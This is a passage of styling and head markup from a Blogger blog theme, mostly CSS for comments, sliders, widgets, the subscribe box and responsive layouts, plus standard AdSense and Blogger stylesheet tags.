margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:#f4fafa; }
.menu li a { color:#353535; }
.menu li a:hover {  color:#353535; }
.menu .sub-menu, .menu .children { background: #f4fafa; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #eeeeee; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#f4fafa;
padding:8px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #353535;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#353535;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 70px auto 0;
}
ul.menu > li:first-child a {
color: #287777;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=506660924938649403&amp;zx=a05396b9-948d-453a-a57e-74a9cef9d28e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=506660924938649403&amp;zx=a05396b9-948d-453a-a57e-74a9cef9d28e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 9px 0;
 
	
}
.comment_count {


    font-weight: 400;
    line-height: 24px;

    font-family: Lora,Georgia,serif;
    font-weight: 400;
    font-style: italic;
    font-size: 13px;
  
    color: #aeaeae;
}

.comment_count span {
    margin-right: 10px;
}

 .comment_count a { color: #aeaeae;}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;

color:#aeaeae;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 24px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}

.site-social-networks.show-title li {
    text-align: center;
  
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}

.background-slider {
    height: 320px !important;
}
#top-search{
  	float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
  	display: none;
}
	
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:80%;
		}

#sidebar {
 
    float: left;

}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

.header-top #top-search {
    float: right;
}
.owl-nav {
    display: none;
}


.rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
}

.rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}

    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	

	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
